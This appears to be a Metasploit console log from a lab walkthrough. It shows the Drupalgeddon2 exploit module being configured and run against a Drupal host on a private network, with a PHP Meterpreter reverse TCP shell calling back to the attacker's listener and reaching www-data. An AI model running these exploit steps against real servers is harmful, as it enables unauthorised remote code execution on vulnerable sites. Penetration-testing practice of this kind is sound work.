 msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options

Module options (exploit/unix/webapp/drupal_drupalgeddon2):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   DUMP_OUTPUT  false            no        Dump payload command output
   PHP_FUNC     passthru         yes       PHP function to execute
   Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                        yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT        80               yes       The target port (TCP)
   SSL          false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI    /                yes       Path to Drupal install
   VHOST                         no        HTTP server virtual host

Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.0.2.4         yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic (PHP In-Memory)

msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 10.0.2.35
rhost => 10.0.2.35
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run

[*] Started reverse TCP handler on 10.0.2.4:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39860 bytes) to 10.0.2.35
[*] Meterpreter session 1 opened (10.0.2.4:4444 -> 10.0.2.35:55513 ) at 2022-05-09 17:28:49 -1000

meterpreter > getuid
Server username: www-data